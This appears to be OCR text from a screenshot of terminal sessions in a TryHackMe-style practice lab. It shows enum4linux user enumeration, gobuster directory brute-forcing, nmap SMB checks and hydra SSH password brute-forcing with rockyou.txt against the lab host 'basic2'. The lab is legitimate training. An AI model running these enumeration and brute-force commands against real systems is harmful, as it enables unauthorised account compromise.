 Activities Applications Places Terminator Feb 24 10:15 1
/bin/bash
/bin/bash 80x22
S-1-5-32-1042 *unknown*\*unknown* (8)
S-1-5-32-1043 *unknown*\*unknown* (8)
S-1-5-32-1044 *unknown*\*unknown* (8)
S-1-5-32-1045 *unknown*\*unknown* (8)
S-1-5-32-1046 *unknown*\*unknown* (8)
S-1-5-32-1047 *unknown*\*unknown* (8)
S-1-5-32-1048 *unknown*\*unknown* (8)
S-1-5-32-1049 *unknown*\*unknown* (8)
S-1-5-32-1050 *unknown*\*unknown* (8)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\kay (Local User)
S-1-22-1-1001 Unix User\jan (Local User)
=============================================
|    Getting printer info for 10.10.252.27    |
=============================================
No printers returned.
enum4linux complete on Wed Feb 24 10:12:53 2021
root@kali:~/TryHackMe#
/bin/bash 80x22
root@kali:~# gobuster dir -u http://10.10.252.27 -w /usr/share/wordlists/dirbust
er/directory-list-2.3-medium.txt -x html,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.252.27
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     html,txt
[+] Timeout:        10s
===============================================================
2021/02/24 09:56:54 Starting gobuster
===============================================================
/index.html (Status: 200)
/development (Status: 301)
Progress: 18101 / 220561 (8.21%)
/bin/bash 102x20
|   Computer name: basic2
|   NetBIOS computer name: BASIC2\x00
|   Domain name: \x00
|   FQDN: basic2
|_  System time: 2021-02-24T12:13:35-05:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-02-24T17:13:34
|_  start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1071.16 seconds
root@kali:~#
/bin/bash 102x24
root@kali:~# hydra -l kay -P /usr/share/wordlists/rockyou.txt -I ssh://10.10.252.27:22
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-24 10:14:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344406 login tries (l:1/p:14344406), ~896526 tri
es per task
[DATA] attacking ssh://10.10.252.27:22/
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~# hydra -l -P /usr/share/wordlists/rockyou.txt -I ssh://10.10.252.27:22